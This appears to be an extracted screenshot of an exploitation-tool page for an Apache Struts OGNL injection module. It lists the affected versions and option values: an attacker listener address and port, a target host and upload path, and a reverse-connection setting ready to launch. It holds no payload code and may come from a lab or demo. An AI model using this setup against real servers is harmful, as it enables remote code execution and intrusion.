 Attack
Apache Struts Jakarta Multipart Parser OGNL Injection
This module exploits a remote code execution vulnerability in Apache Struts version 2.3.5 -
2.3.31, and 2.5 - 2.5.10. Remote Code Execution can be performed via http Content-Type
header. Native payloads will be converted to executables and dropped in the server's
temp dir. If this fails, try a cmd/* payload, which won't have to write to the disk.
Option Value
EXE::Custom +
LHOST 198.18.133.6
LPORT 4060
Proxies
RHOST + www.hackmds.com
RPORT 80
SSL 0
TARGETURI /clientportal/fileupload/upload.action
VHOST
Targets: 0 => Universal
Use a reverse connection
Show advanced options
Launch